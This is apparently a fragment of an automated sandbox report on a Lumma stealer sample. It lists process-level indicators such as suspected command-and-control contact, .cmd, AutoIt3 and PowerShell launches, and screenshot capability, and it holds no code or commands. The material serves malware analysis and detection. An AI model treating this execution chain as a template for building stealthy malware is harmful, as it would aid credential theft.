








- x32dbg.exe (PID: 4052)
- x32dbg.exe (PID: 3992)
- x64dbg.exe (PID: 6468)

- ProcessHacker.exe (PID: 6220)
Reads security settings of Internet Explorer
- x32dbg.exe (PID: 4052)
- ProcessHacker.exe (PID: 6220)
- x32dbg.exe (PID: 3992)
- x64dbg.exe (PID: 6468)

- Matlab.exe (PID: 6700)
- 0M2S0KF97WPW7NEWD7STLLH6UD4.tmp (PID: 5092)
There is functionality for taking screenshot (YARA)
- x32dbg.exe (PID: 3992)
- x64dbg.exe (PID: 6468)
Connects to unusual port
- Lumma.exe (PID: 5964)
- Lumma.exe (PID: 3792)
Contacting a server suspected of hosting an CnC
- Lumma.exe (PID: 5964)

Executing commands from ".cmd" file
- Matlab.exe (PID: 6700)
Get information on the list of running processes
- cmd.exe (PID: 3540)
Starts CMD.EXE for commands execution
- Matlab.exe (PID: 6700)
- cmd.exe (PID: 3540)
Using 'findstr.exe' to search for text patterns in files and output
- cmd.exe (PID: 3540)
The executable file from the user directory is run by the CMD process
- Ted.com (PID: 6824)
Starts the AutoIt3 executable file
- cmd.exe (PID: 3540)
Starts application with an unusual extension
- cmd.exe (PID: 3540)
Starts POWERSHELL.EXE for commands execution
